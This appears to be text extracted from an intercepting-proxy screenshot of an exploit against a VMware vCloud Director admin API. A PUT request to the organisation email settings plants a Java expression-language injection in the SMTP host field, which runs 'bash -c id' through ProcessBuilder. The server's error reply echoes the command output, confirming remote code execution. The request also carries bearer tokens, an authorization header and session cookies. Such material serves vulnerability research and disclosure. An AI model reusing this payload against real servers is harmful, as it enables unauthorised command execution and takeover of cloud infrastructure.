 Go
Cancel
<
>
Target: https://
?
Request
Raw
Params
Headers
Hex
XML
PUT /api/admin/org/c8d7f3ed-7447-443c-ba45-534f9c919b81/settings/email HTTP/1.1
Host:
Connection: close
Content-Length: 863
Origin: https://
Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJjaXRhZGVsbyIsImlzcyI6Im
S0zYjkyLTQxNDAtODk2NS01NWVmZWI5MGFiZWIiLCJleHAiOjE1OTEx
wYjYzNGEyZmJmOGM5MTgzZTY1YzM2OWYifQ.BR7O3fStKbdatHZvAB2
SYuvnYdcEioqnlsaZXKhe8TFMe36p87BEo35gKX-ejKFdCBIl78D9aA
ggg9fMwpodqp9FR4Hgmw56eK7i_YR9BTFrG3Brtjc1KaAavVluE4w8I
ocDhpDAUJrlHZBH1uSJOcTRJe9xdwqbHIqkA
X-VMWARE-VCLOUD-TENANT-CONTEXT: c8d7f3ed-7447-443c-ba45-534f9c919b81
Content-Type: application/*+xml;charset=UTF-8
Accept: application/*+xml;version=32.0
X-VMWARE-VCLOUD-AUTH-CONTEXT: company2
X-Requested-With: XMLHttpRequest
X-vCloud-Authorization: d20385df0b634a2fbf8c9183e65c369f
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116
Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
vcloud_jwt=eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJjaXRhZGVsbyIs
BhOTJiZjU1YS0zYjkyLTQxNDAtODk2NS01NWVmZWI5MGFiZWIiLCJleH
ZDIwMzg1ZGYwYjYzNGEyZmJmOGM5MTgzZTY1YzM2OWYifQ.BR7O3fStK
1uNU58rKmOcSYuvnYdcEioqnlsaZXKhe8TFMe36p87BEo35gKX-ejKFd
ZQVP77psmxwggg9fMwpodqp9FR4Hgmw56eK7i_YR9BTFrG3Brtjc1KaA
qeq7J5WIArtocDhpDAUJrlHZBH1uSJOcTRJe9xdwqbHIqkA; vcloud_s
_pk_ses..4659=0
<root:OrgEmailSettings
xmlns:root="http://www.vmware.com/vcloud/v1.5"><root:IsDefaultSmtpServer>false</root:IsDefaultSmtpServer><root:IsD
efaultOrgEmail>true</root:IsDefaultOrgEmail><root:FromEmailAddress/><root:DefaultSubjectPrefix/><root:IsAlertEmail
ToAllAdmins>true</root:IsAlertEmailToAllAdmins><root:AlertEmailTo/><root:SmtpServerSettings><root:IsUseAuthenticat
ion>false</root:IsUseAuthentication><root:Host>${''.getClass().forName('java.io.BufferedReader').getDeclaredConstr
uctors()[1].newInstance(''.getClass().forName('java.io.InputStreamReader').getDeclaredConstructors()[3].newInstanc
e(''.getClass().forName('java.lang.ProcessBuilder').getDeclaredConstructors()[0].newInstance(['bash','-c','id']).s
tart().getInputStream())).readLine()}</root:Host><root:Port>25</root:Port><root:Username/><root:Password/></root:S
mtpServerSettings></root:OrgEmailSettings>
Response
Raw
Headers
Hex
XML
HTTP/1.1 400 Bad Request
Date: Mon, 01 Jun 2020 16:47:30 GMT
X-VMWARE-VCLOUD-REQUEST-ID: ecce552d-318d-4b70-82ed-0a5e9c03f3e1
X-VMWARE-VCLOUD-ACCESS-TOKEN:
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJjaXRhZGVsbyIsImlzcyI6Im
YS0zYjkyLTQxNDAtODk2NS01NWVmZWI5MGFiZWIiLCJleHAiOjE1OTE
GYwYjYzNGEyZmJmOGM5MTgzZTY1YzM2OWYifQ.BR7O3fStKbdatHZvA
mOcSYuvnYdcEioqnlsaZXKhe8TFMe36p87BEo35gKX-ejKFdCBIl78D
smxwggg9fMwpodqp9FR4Hgmw56eK7i_YR9BTFrG3Brtjc1KaAavVluE
WIArtocDhpDAUJrlHZBH1uSJOcTRJe9xdwqbHIqkA
X-VMWARE-VCLOUD-TOKEN-TYPE: Bearer
x-vcloud-authorization: d20385df0b634a2fbf8c9183e65c369f
Content-Type: application/vnd.vmware.vcloud.error+xml;version=32.0
X-VMWARE-VCLOUD-REQUEST-EXECUTION-TIME: 48
Cache-Control: no-store, must-revalidate
Access-Control-Allow-Origin: https://
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers:
Cache-Control,Link,Location,ETag,x-vcloud-authorization,X-VMWARE-VCLOUD-ACCESS-TOKEN,X-VMWARE-VCLOUD-TOKEN-TYPE
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Error xmlns="http://www.vmware.com/vcloud/v1.5"
xmlns:rasd="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_ResourceAllocationSettingData"
xmlns:ovf="http://schemas.dmtf.org/ovf/envelope/1" xmlns:common="http://schemas.dmtf.org/wbem/wscim/1/common"
xmlns:vssd="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_VirtualSystemSettingData"
xmlns:vmw="http://www.vmware.com/schema/ovf" xmlns:ovfenv="http://schemas.dmtf.org/ovf/environment/1"
xmlns:vmext="http://www.vmware.com/vcloud/extension/v1.5" xmlns:ns9="http://www.vmware.com/vcloud/versions"
majorErrorCode="400" message="[ ecce552d-318d-4b70-82ed-0a5e9c03f3e1 ] validation error on field
'updateOrgSettings.arg0.emailSettings.smtpServer.url.host': String value has invalid length for {format} : 332,
value: [uid=1003(vcloud) gid=1002(vcloud) groups=1002(vcloud)] minorErrorCode="BAD_REQUEST"/>